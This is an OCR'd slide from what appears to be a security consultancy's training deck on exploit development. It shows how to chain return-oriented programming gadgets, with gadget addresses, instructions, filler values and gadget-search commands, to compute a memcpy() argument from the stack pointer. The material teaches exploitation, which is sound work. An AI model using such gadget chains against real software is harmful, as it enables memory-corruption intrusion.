 HSC
Compute memcpy() @arg
No add instruction targets esp
We can add 0x40 to eax: we need to copy esp in eax
No mov esp, eax...
0x63087be7 xchg edx, eax ; ret
0x630f33eb push esp ; pop esi..
! [0xffffff01].pack('L')
0x63084fae mov eax, esi ; pop esi..
! [0xffffff02].pack('L')
0x630b4dc5 add eax, 40h ; ret
Let's use the stack !
$ sky_search -a 'push esp' -a pop
0x630f33eb push esp ; pop esi ; pop edi ; ret
$ sky_search -a mov -s esi
0x63084fae mov eax, esi ; pop esi ; ret
We need some padding to adjust the stack because of the
pop instructions
51/59
Copyright Hervé Schauer Consultants 2000-2010 Reproduction Interdite
HSC